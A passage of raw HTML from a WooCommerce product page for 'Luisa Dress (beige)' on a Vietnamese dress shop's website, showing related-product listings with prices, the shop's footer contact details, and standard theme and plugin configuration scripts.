(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8519" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8519" data-product_sku="" aria-label="Add &ldquo;Lydia Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="d52376d543" data-product-id="8519" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/lydia-dress/">Lydia Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-5446 status-publish last instock product_cat-the-flurry has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="5446">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/vanna-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/vanna-dress-05-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/vanna-dress-05-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/vanna-dress-05-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/vanna-dress-05-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/vanna-dress-05-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/vanna-dress-05-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/vanna-dress-05-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/vanna-dress-05-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/vanna-dress-05-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/vanna-dress-05-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/vanna-dress-05-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/vanna-dress-05-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/vanna-dress-05.jpg 1400w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=5446" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5446" data-product_sku="" aria-label="Add &ldquo;Vanna Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="d52376d543" data-product-id="5446" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/vanna-dress/">Vanna Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-8526 status-publish first instock product_cat-the-flurry has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8526">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/maina-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/maina-dress-essential-1-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/maina-dress-essential-1-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/maina-dress-essential-1-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/maina-dress-essential-1-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/maina-dress-essential-1-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/maina-dress-essential-1-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/maina-dress-essential-1-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/maina-dress-essential-1-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/maina-dress-essential-1-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/maina-dress-essential-1-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/maina-dress-essential-1.jpg 1400w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8526" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8526" data-product_sku="" aria-label="Add &ldquo;Maina Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="d52376d543" data-product-id="8526" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/maina-dress/">Maina Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
</div>		
	</div>

</div>

</div><!-- #product-5509 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<hr />

<h1 style="text-align: center;">DRESS ESSENTIAL</h1>
<p style="text-align: center;"><a href="tel:0914863340">0914 863 340</a></p>
<p style="text-align: center;">Địa chỉ: 26c ngõ 173 Hoàng Hoa Thám, Hà Nội</p>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://dress.com.vn"><strong>DRESS ESSENTIAL</strong></a> <i class="fa fa-copyright"></i>  2022</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://dress.com.vn/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Collections							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8810 item-level-0" ><a href="https://dress.com.vn/la-tropica/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica</span></a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8811 item-level-0" ><a href="https://dress.com.vn/la-tropica-pt2/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica Pt2</span></a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8812 item-level-0" ><a href="https://dress.com.vn/single-concepts/" class="woodmart-nav-link"><span class="nav-link-text">Single Concepts</span></a></li>
<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8813 item-level-0" ><a href="https://dress.com.vn/the-flurry/" class="woodmart-nav-link"><span class="nav-link-text">The Flurry</span></a></li>
</ul><ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4705 item-level-0" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4046 item-level-0" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://dress.com.vn/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://dress.com.vn/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://dress.com.vn/luisa-dress-beige/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bb7e166db5" /><input type="hidden" name="_wp_http_referer" value="/luisa-dress-beige/" />											<input type="hidden" name="redirect" value="https://dress.com.vn/luisa-dress-beige/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dress.com.vn/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://dress.com.vn/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02.jpg 1400w" sizes="auto, (max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Luisa Dress (beige)</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount">1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
													<a href="https://dress.com.vn/luisa-dress-beige/" class="wd-sticky-add-to-cart button alt">
								Select options							</a>
													
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="d52376d543" data-product-id="5509" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dress.com.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close [Esc]"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen [F]"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous [←]"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next [→]"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dress.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"COLLECTIONS","@id":"https:\/\/dress.com.vn\/collections\/"}},{"@type":"ListItem","position":3,"item":{"name":"The Flurry","@id":"https:\/\/dress.com.vn\/the-flurry\/"}},{"@type":"ListItem","position":4,"item":{"name":"Luisa Dress (beige)","@id":"https:\/\/dress.com.vn\/luisa-dress-beige\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dress.com.vn\/luisa-dress-beige\/#product","name":"Luisa Dress (beige)","url":"https:\/\/dress.com.vn\/luisa-dress-beige\/","description":"","image":"https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg","sku":5509,"offers":[{"@type":"Offer","price":"1250000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1250000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dress.com.vn\/luisa-dress-beige\/","seller":{"@type":"Organization","name":"Dress Essential","url":"https:\/\/dress.com.vn"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>

<script type="text/javascript" id="lbwps-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"0","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dress.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>




<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c69e1806572a63bfde57fde5f0b05623","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"disabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dress.com.vn\/cart\/","ajaxurl":"https:\/\/dress.com.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"500","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dress.com.vn\/","shop_url":"https:\/\/dress.com.vn\/san-pham\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"24eff63119","wishlist_fragments_nonce":"1c3dc282be","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f2754bd3d5d70c95af5ed69a63065f31","wishlist_fragment_name":"woodmart_wishlist_fragments_f2754bd3d5d70c95af5ed69a63065f31"};
var woodmart_page_css = [];
/* ]]> */
</script>




<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>




